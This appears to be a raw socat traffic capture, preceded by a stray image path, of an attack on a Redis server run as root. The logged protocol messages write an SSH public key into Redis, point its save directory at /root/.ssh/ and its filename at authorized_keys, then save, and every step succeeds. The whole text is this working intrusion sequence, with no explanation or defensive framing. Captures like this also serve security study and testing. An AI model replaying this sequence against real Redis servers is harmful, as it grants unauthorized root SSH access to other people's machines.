 root@VM-0-17-ubuntu:/home/ubuntu # socat -v tcp-listen:4444,fork tcp-connect:localhost:6379
> 2019/12/16 14:08:42.578455  length=441 from=0 to=440
*3\r
$3\r
set\r
$7\r
crackit\r
$407\r
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC8Nn697mVLhn9JH8W2pLU36EAPnj6g0T5zzs2BC+LwdXo2GDVKnXchBVOsAZFQ9CqgKd16H5UkQYAEsQfjevkKllGWfeIk9ao9/V13LCtsFM+AtqXsee4L+KghnNkKOv0glUdjUfcf9Ub4ALPJ5V41hhMTKobA0Le3y+uE4u5
rj6OkI1v0+mbxgwkTAThtfzi4d0vuugfJQ18zHvEuU5ftJO3j2HfJ6HszprCaT6xShhRPQFXwvC7uHL1OqVy8hW8nEKf0jRMrsdLXImH8wdBGzD23hRe+yOF4ETEb5C2/a4vVcWR16ka2e7NTz6UFJDTNwAZgO8D7wmVr5qjmyXy3 root@VM-0-17-ubuntu
\r
< 2019/12/16 14:08:42.588225  length=5 from=0 to=4
+OK\r
> 2019/12/16 14:08:42.595932  length=52 from=0 to=51
*4\r
$6\r
config\r
$3\r
set\r
$3\r
dir\r
$11\r
/root/.ssh/\r
< 2019/12/16 14:08:42.600053  length=5 from=0 to=4
+OK\r
> 2019/12/16 14:08:42.607006  length=64 from=0 to=63
*4\r
$6\r
config\r
$3\r
set\r
$10\r
dbfilename\r
$15\r
authorized_keys\r
< 2019/12/16 14:08:42.611623  length=5 from=0 to=4
+OK\r
> 2019/12/16 14:08:42.614740  length=14 from=0 to=13
*1\r
$4\r
save\r
< 2019/12/16 14:08:42.621355  length=5 from=0 to=4
+OK\r
> 2019/12/16 14:08:42.632137  length=14 from=0 to=13
*1\r
$4\r
quit\r
< 2019/12/16 14:08:42.633970  length=5 from=0 to=4
+OK\r